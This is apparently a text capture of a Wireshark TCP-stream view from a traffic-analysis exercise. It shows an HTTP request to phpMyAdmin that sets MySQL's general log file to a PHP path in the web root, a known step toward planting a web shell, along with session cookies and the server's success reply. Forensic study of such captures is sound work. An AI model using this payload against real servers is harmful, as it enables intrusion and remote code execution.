 Wireshark · 追踪 TCP 流 (tcp.stream eq 61) · 流量分析.pcapng
POST /phpmyadmin/import.php HTTP/1.1
Host: 192.168.85.250
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.250/phpmyadmin/server_sql.php?token=00aa696f07b68db6b04860b3d0a862a1
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 367
Cookie: pma_lang=en; pma_mcrypt_iv=QzEy4S7IAAk%3D; pmaUser-1=%2FoA5%2FJwGZ0o%3D; pma_navi_width=200; phpMyAdmin=tdca7duh0qfiqjnubsdqjc9k755nf8sv; pmaPass-1=Lk8rQWaf
Vxwp%2FcDlzSAacQ%3D%3D; wordpress_test_cookie=WP+Cookie+check
Connection: keep-alive
is_js_confirmed=0&token=00aa696f07b68db6b04860b3d0a862a1&pos=0&goto=server_sql.php&message_to_show=Your+SQL+query+has+been+executed+successfully&prev_sql_query=&sql
_query=SET+GLOBAL+general_log_file%3D'C%3A%5C%5CphpStudy%5C%5CPHPTutorial%5C%5Cwww%5C%5C06b8dcf11e2f7adf7ea2999d235b8d84.php'&sql_delimiter=%3B&show_query=1&ajax_re
quest=true&_nocache=1560431180806673851HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 13:06:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-cache
Last-Modified: Sat, 27 Jul 2013 22:34:50 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/json
864
{"success":true,"message":"<div class=\"success\">Your SQL query has been executed successfully ( Query took 0.0156 sec )<\/div>","sql_query":"<div id=\"result_quer
分组 1860。1 客户端 分组，3 服务器 分组，1 turn(s).点击选择。
整个对话（3572 bytes） Show data as ASCII 流 61
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help